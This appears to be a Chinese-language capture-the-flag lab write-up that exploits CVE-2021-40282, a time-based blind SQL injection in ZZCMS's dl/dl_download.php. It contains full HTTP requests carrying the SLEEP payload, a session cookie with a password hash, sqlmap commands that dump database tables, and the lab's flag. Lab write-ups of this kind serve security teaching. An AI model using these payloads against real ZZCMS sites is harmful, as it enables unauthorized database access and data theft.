春秋云镜 CVE-2021-40282 zzcms注入
靶标介绍
站长招商网内容管理系统简称 ZZCMS,由ZZCMS团队开发,融入数据库优化,内容缓存,AJAX等技术,使网站的安全性 、稳定性 、负载能力得到可靠保障。源码开放,功能模块独立,便于二次开发;ZZCMS 8.2、8.3、2020、abd 2021 中存在安全漏洞,该漏洞源于在 dl/dl_download.php 中注册普通用户时存在SQL注入。
启动场景
漏洞利用
EXP
https://gist.github.com/aaaahuia/1343e3aa06b031ea621b5701cebcee3e
POST /dl/dl_download.php HTTP/1.1
Host: your host
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://zzcms.com
Connection: close
Referer: http://zzcms.com/dl/dl_download.php
Cookie: UserName=test; PassWord=098f6bcd4621d373cade4e832627b4f6
Upgrade-Insecure-Requests: 1
id[0]=0&id[1]=1 AND (SELECT 5584 FROM (SELECT(SLEEP(9)))a)

admin/admin登录后台,查看“用户”–“用户管理” 账号密码为2222/2222

密码进行MD5加密934B535800B1CBA8F96A5D72F72F1611;替换exp
POST /dl/dl_download.php HTTP/1.1
Host: eci-2ze12qjdxsi5kk8bfet5.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Referer: http://eci-2ze12qjdxsi5kk8bfet5.cloudeci1.ichunqiu.com/dl/dl_download.php
Cookie: UserName=2222; PassWord=934B535800B1CBA8F96A5D72F72F1611
Upgrade-Insecure-Requests: 1
Content-Length: 58
id[0]=0&id[1]=1 AND (SELECT 5584 FROM (SELECT(SLEEP(9)))a)

sqlmap验证
python3 sqlmap.py -u "http://eci-2ze12qjdxsi5kk8bfet5.cloudeci1.ichunqiu.com/dl/dl_download.php" --cookie="UserName=2222; PassWord=934B535800B1CBA8F96A5D72F72F1611" --method POST --data "id[0]=0&id[1]=1" -p id[1] --tamper="between.py" --dbs --batch
获取数据库zzcms中的数据表
python3 sqlmap.py -u "http://eci-2ze12qjdxsi5kk8bfet5.cloudeci1.ichunqiu.com/dl/dl_download.php" --cookie="UserName=2222; PassWord=934B535800B1CBA8F96A5D72F72F1611" --method POST --data "id[0]=0&id[1]=1" -p id[1] --tamper="between.py" -D "zzcms" --tables

获取flag字段
python3 sqlmap.py -u "http://eci-2ze12qjdxsi5kk8bfet5.cloudeci1.ichunqiu.com/dl/dl_download.php" --cookie="UserName=2222; PassWord=934B535800B1CBA8F96A5D72F72F1611" --method POST --data "id[0]=0&id[1]=1" -p id[1] --tamper="between.py" -D "zzcms" -T "flag" --dump

得到flag
flag{97a19025-e1f2-4a95-8169-cd1cfd605e79}






















 5565
5565











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








